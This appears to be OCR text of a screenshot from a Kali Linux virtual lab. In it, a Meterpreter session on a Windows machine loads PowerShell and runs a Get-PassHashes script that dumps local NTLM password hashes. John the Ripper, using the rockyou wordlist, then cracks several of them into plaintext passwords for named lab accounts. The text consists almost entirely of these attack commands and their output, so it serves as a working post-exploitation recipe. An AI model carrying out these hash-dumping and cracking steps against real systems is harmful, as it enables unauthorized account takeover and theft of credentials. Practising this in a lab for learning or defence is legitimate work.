 Kali Linux (Before Passwd Copy) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 23:23
1/1 Tilix: nnkaliuser@Kali-NN: ~
1: nnkaliuser@Kali-NN: ~
[*] Sending stage (175686 bytes) to 10.0.2.15
[*] Meterpreter session 4 opened (10.0.2.4:4444 -> 10.0.2.15:49714) at 20
22-12-13 23:19:36 -0500
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_import /home/nnkaliuser/Get-PassHashes.ps1
[+] File successfully imported. No result was returned.
meterpreter > powershell_execute Get-PassHashes
[+] Command execution completed:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3fd8597faeb5be1218a48f
0ab65f2ef5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089
c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c5
9d7e0c089c0:::
nnadmin:1001:aad3b435b51404eeaad3b435b51404ee:2d13c41d7b6bdf5123c053fdb8f
c97ff:::
John Jolly:1002:aad3b435b51404eeaad3b435b51404ee:2e968330ebd3919e076bc73b
7ede924a:::
Megan:1003:aad3b435b51404eeaad3b435b51404ee:2159af6225713ebf79d638d03fa13
df5:::
Brad Pitt:1004:aad3b435b51404eeaad3b435b51404ee:b0bb123c3a3306d8e37106f08
6d32a66:::
Humpty:1005:aad3b435b51404eeaad3b435b51404ee:562cf77e40c7c15a94b7a2714233
41ee:::
meterpreter >
2: nnkaliuser@Kali-NN: ~
(nnkaliuser㉿Kali-NN)-[~]
$ john --format=NT W10 --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 7 password hashes with no different salts (NT [MD4 256/256 AVX2 8x
3])
Warning: no OpenMP support for this hash type, consider --fork=2
Press 'q' or Ctrl-C to abort, almost any other key for status
(Guest)
merry (John Jolly)
unbreakable (Administrator)
fightclub (Brad Pitt)
eggsalad (Humpty)
5g 0:00:00:00 DONE (2022-12-13 23:22) 7.042g/s 20202Kp/s 20202Kc/s 40889K
C/s _ 09..*7¡Vamos!
Warning: passwords printed above might not be all those cracked
Use the "--show --format=NT" options to display all of the cracked passwo
rds reliably
Session completed.
(nnkaliuser㉿Kali-NN)-[~]
$
Right Ctrl
Type here to search
11:23 PM
12/13/2022
1